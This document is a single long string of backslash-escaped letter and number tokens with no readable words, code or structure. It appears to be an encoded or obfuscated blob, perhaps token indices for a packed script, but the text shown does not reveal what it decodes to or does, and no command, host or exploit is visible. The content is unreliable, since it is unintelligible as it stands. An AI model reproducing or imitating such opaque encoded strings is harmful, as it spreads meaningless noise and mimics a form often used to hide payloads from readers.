\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\c\\a\\b\\e\\a\\m\\a\\P\\a\\b\\k\\a\\e\\a\\p\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\N\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\n\\a\\h\\a\\q\\a\\l\\a\\N\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\z\\a\\S\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\Q\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\b\\x\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\z\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\z\\a\\S\\a\\i\\a\\L\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\Q\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\L\\a\\g\\a\\B\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\l\\a\\L\\a\\m\\a\\c\\a\\b\\k\\a\\i\\a\\z\\a\\b\\x\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\d\\a\\e\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\i\\a\\b\\g\\a\\j\\a\\e\\a\\b\\n\\a\\J\\a\\Y\\a\\f\\a\\h\\a\\q\\a\\b\\d\\a\\q\\a\\h\\a\\g\\a\\i\\a\\c\\a\\M\\a\\m\\a\\c\\a\\I\\a\\i\\a\\b\\k\\a\\i\\a\\b\\k\\a\\x\\a\\b\\n\\a\\m\\a\\c\\a\\b\\13\\a\\J\\a\\i\\a\\c\\a\\F\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\s\\a\\m\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\17\\a\\m\\a\\l\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\w\\a\\i\\a\\s\\a\\j\\a\\e\\a\\i\\a\\c\\a\\b\\X\\a\\i\\a\\h\\a\\q\\a\\c\\a\\b\\j\\a\\q\\a\\h\\a\\i\\a\\c\\a\\b\\X\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\w\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\w\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\n\\a\\o\\a\\c\\a\\L\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\h\\a\\q\\a\\Y\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\Z\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\c\\a\\L\\a\\n\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\e\\a\\e\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\17\\a\\e\\a\\n\\a\\h\\a\\q\\a\\l\\a\\W\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\b\\10\\a\\i\\a\\s\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\b\\h\\a\\q\\a\\h\\a\\o\\a\\p\\a\\b\\10\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\E\\a\\E\\a\\c\\a\\b\\1b\\a\\q\\a\\j\\a\\h\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\x\\a\\C\\a\\f\\a\\e\\a\\b\\v\\a\\c\\a\\b\\q\\a\\m\\a\\z\\a\\b\\b\\a\\i\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\z\\a\\c\\a\\d\\a\\b\\m\\a\\f\\a\\c\\a\\b\\1b\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\b\\m\\a\\f\\a\\h\\a\\o\\a\\u\\a\\i\\a\\b\\11\\a\\j\\a\\e\\a\\p\\a\\z\\a\\Y\\a\\p\\a\\c\\a\\b\\g\\a\\p\\a\\h\\a\\q\\a\\c\\a\\b\\g\\a\\q\\a\\h\\a\\e\\a\\n\\a\\h\\a\\q\\a\\c\\a\\r\\a\\q\\a\\h\\a\\o\\a\\p\\a\\u\\a\\n\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\l\\a\\b\\h\\a\\f\\a\\e\\a\\c\\a\\r\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\k\\a\\f\\a\\h\\a\\o\\a\\v\\a\\i\\a\\s\\a\\j\\a\\e\\a\\l\\a\\H\\a\\m\\a\\b\\Z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\L\\a\\b\\i\\a\\f\\a\\h\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\z\\a\\u\\a\\f\\a\\h\\a\\l\\a\\H\\a\\m\\a\\O\\a\\h\\a\\g\\a\\x\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\m\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\p\\a\\c\\a\\P\\a\\d\\a\\c\\a\\v\\a\\h\\a\\y\\a\\h\\a\\p\\a\\c\\a\\b\\n\\a\\d\\a\\c\\a\\v\\a\\h\\a\\g\\a\\E\\a\\g\\a\\d\\a\\b\\1b\\a\\f\\a\\h\\a\\b\\g\\a\\h\\a\\y\\a\\Q\\a\\f\\a\\w\\a\\y\\a\\18\\a\\g\\a\\B\\a\\c\\a\\b\\l\\a\\i\\a\\18\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\m\\a\\m\\a\\N\\a\\h\\a\\y\\a\\h\\a\\c\\a\\b\\Z\\a\\h\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\g\\a\\E\\a\\E\\a\\g\\a\\E\\a\\g\\a\\x\\a\\C\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\d\\a\\i\\a\\d\\a\\b\\15\\a\\m\\a\\O\\a\\h\\a\\g\\a\\d\\a\\b\\c\\a\\f\\a\\Q\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\r\\a\\j\\a\\C\\a\\f\\a\\b\\12\\a\\g\\a\\y\\a\\c\\a\\14\\a\\j\\a\\r\\a\\d\\a\\c\\a\\l\\a\\f\\a\\g\\a\\y\\a\\z\\a\\14\\a\\j\\a\\c\\a\\14\\a\\d\\a\\L\\a\\A\\a\\f\\a\\e\\a\\p\\a\\e\\a\\g\\a\\y\\a\\c\\a\\s\\a\\j\\a\\z\\a\\14\\a\\U\\a\\W\\a\\V\\a\\y\\a\\c\\a\\b\\g\\a\\j\\a\\z\\a\\14\\a\\U\\a\\c\\a\\V\\a\\x\\a\\19\\a\\f\\a\\c\\a\\14\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\L\\a\\F\\a\\h\\a\\g\\a\\g\\a\\B\\a\\C\\a\\d\\a\\c\\a\\G\\a\\f\\a\\B\\a\\Y\\a\\J\\a\\e\\a\\p\\a\\c\\a\\b\\y\\a\\p\\a\\L\\a\\r\\a\\p\\a\\c\\a\\P\\a\\b\\B\\a\\c\\a\\16\\a\\j\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\i\\a\\m\\a\\c\\a\\Q\\a\\b\\z\\a\\c\\a\\b\\12\\a\\m\\a\\c\\a\\s\\a\\j\\a\\e\\a\\q\\a\\c\\a\\s\\a\\y\\a\\c\\a\\14\\a\\J\\a\\h\\a\\c\\a\\w\\a\\h\\a\\y\\a\\c\\a\\S\\a\\J\\a\\e\\a\\c\\a\\R\\a\\e\\a\\y\\a\\c\\a\\t\\a\\J\\a\\Q\\a\\f\\a\\S\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Y\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\15\\a\\j\\a\\h\\a\\o\\a\\c\\a\\b\\r\\a\\i\\a\\s\\a\\j\\a\\e\\a\\L\\a\\b\\y\\a\\e\\a\\n\\a\\h\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\W\\a\\x\\a\\w\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\x\\a\\w\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\d\\a\\b\\j\\a\\g\\a\\c\\a\\b\\1a\\a\\x\\a\\c\\a\\N\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\W\\a\\x\\a\\b\\i\\a\\o\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\d\\a\\b\\j\\a\\x\\a\\b\\i\\a\\q\\a\\q\\a\\g\\a\\B\\a\\19\\a\\f\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\i\\a\\V\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\b\\e\\a\\U\\a\\b\\i\\a\\V\\a\\d\\a\\b\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\E\\a\\E\\a\\19\\a\\f\\a\\e\\a\\O\\a\\e\\a\\c\\a\\b\\i\\a\\i\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\g\\a\\B\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\O\\a\\d\\a\\C\\a\\t\\a\\E\\a\\b\\o\\a\\i\\a\\19\\a\\f\\a\\e\\a\\z\\a\\b\\10\\a\\e\\a\\c\\a\\b\\i\\a\\i\\a\\L\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\O\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\z\\a\\b\\10\\a\\d\\a\\C\\a\\t\\a\\E\\a\\b\\o\\a\\i\\a\\D\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\x\\a\\D\\a\\i\\a\\l\\a\\l\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\w\\a\\U\\a\\b\\H\\a\\n\\a\\V\\a\\b\\C\\a\\n\\a\\p\\a\\17\\a\\x\\a\\O\\a\\j\\a\\O\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\l\\a\\y\\a\\e\\a\\e\\a\\g\\a\\x\\a\\19\\a\\f\\a\\O\\a\\d\\a\\b\\j\\a\\n\\a\\L\\a\\W\\a\\g\\a\\B\\a\\O\\a\\j\\a\\h\\a\\h\\a\\q\\a\\O\\a\\d\\a\\c\\a\\b\\p\\a\\f\\a\\W\\a\\y\\a\\z\\a\\W\\a\\g\\a\\q\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\E\\a\\D\\a\\i\\a\\c\\a\\17\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\z\\a\\z\\a\\d\\a\\C\\a\\t\\a\\x\\a\\D\\a\\i\\a\\l\\a\\b\\e\\a\\j\\a\\S\\a\\d\\a\\R\\a\\d\\a\\A\\a\\U\\a\\w\\a\\V\\a\\d\\a\\c\\a\\17\\a\\U\\a\\W\\a\\V\\a\\d\\a\\L\\a\\O\\a\\C\\a\\b\\d\\a\\d\\a\\18\\a\\x\\a\\19\\a\\f\\a\\l\\a\\b\\e\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\L\\a\\S\\a\\d\\a\\z\\a\\19\\a\\d\\a\\c\\a\\u\\a\\p\\a\\b\\u\\a\\p\\a\\L\\a\\b\\x\\a\\d\\a\\z\\a\\b\\11\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p\\a\\p\\a\\L\\a\\d\\a\\z\\a\\b\\1a\\a\\d\\a\\z\\a\\b\\12\\a\\d\\a\\c\\a\\u\\a\\p\\a\\m\\a\\z\\a\\b\\Z\\a\\p\\a\\z\\a\\b\\d\\a\\m\\a\\z\\a\\b\\g\\a\\p\\a\\z\\a\\b\\1b\\a\\p\\a\\z\\a\\b\\c\\a\\p\\a\\z\\a\\b\\f\\a\\m\\a\\G\\a\\p\\a\\l\\a\\b\\l\\a\\d\\a\\z\\a\\b\\e\\a\\h\\a\\E\\a\\b\\o\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\e\\a\\d\\a\\c\\a\\b\\11\\a\\f\\a\\h\\a\\c\\a\\H\\a\\J\\a\\p